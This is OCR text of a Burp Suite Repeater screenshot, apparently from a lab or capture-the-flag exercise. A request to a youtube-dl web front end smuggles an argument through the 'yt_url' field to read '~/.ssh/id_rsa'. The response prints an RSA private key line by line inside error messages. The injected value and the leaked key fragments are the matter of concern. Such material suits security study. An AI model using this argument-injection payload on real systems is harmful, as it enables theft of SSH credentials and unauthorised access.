 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < ▼ > ▼ Targe
Request
Pretty Raw Hex \n ≡
1 POST / HTTP/1.1
2 Host: 192.168.2.40
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type:
application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 23
10 Origin: http://192.168.2.40
11 Connection: close
12 Referer: http://192.168.2.40/
13
14 yt_url=-ia~/.ssh/id_rsa
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Thu, 09 Feb 2023 00:41:51 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 6702
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 {"status":1,"errors":"ERROR: u'-----BEGIN RSA PRIVATE KEY-----' is not a valid URL. Set --default-sear
070diSSJFFptCM1x9kNk2e2wKcN' is not a valid URL. Set --default-search \"ytsearch\" (or run  youtube-dl
Tugk+BqtpcAICCauxZFy8jXl8' is not a valid URL. Set --default-search \"ytsearch\" (or run  youtube-dl \
\/wIDAQABAoIBAHnBBPHpXZNKJ1Lm' is not a valid URL. Set --default-search \"ytsearch\" (or run  youtube-
ajiF+691TFpcwqKWb9EuHRiYKjbSF2xOC' is not a valid URL. Set --default-search \"ytsearch\" (or run  yout
iimfIoc1uO2ywjihGsU6wOQBjI8if0zap' is not a valid URL. Set --default-search \"ytsearch\" (or run  yout
oEmPZzerXXx88Zc82NHDKGHJgERmHcEk3' is not a valid URL. Set --default-search \"ytsearch\" (or run  yout
orJPrnLAq8WT2XELHbQW8CgYEAzSIM' is not a valid URL. Set --default-search \"ytsearch\" (or run  youtube
hJJqiy7l3h7BPNp\/d38rAPzwyNz' is not a valid URL. Set --default-search \"ytsearch\" (or run  youtube-d
qyvhPlbtloM1ZPboSZcpVvkpW' is not a valid URL. Set --default-search \"ytsearch\" (or run  youtube-dl \
MjcZuUxEdXsotyH3Z1gAv' is not a valid URL. Set --default-search \"ytsearch\" (or run  youtube-dl \"yts
H\/o0LBM63vNvKVtSeiyQOx' is not a valid URL. Set --default-search \"ytsearch\" (or run  youtube-dl \"y
j4qhK8FigwNHQ5MhoCeGApk' is not a valid URL. Set --default-search \"ytsearch\" (or run  youtube-dl \"y
arch \"ytsearch\" (or run  youtube-dl \"ytsearch:-----END RSA PRIVATE KEY-----\" ) to search YouTube\n
INSPECT
Request A
Query Par
Body Para
Request C
Request H
Response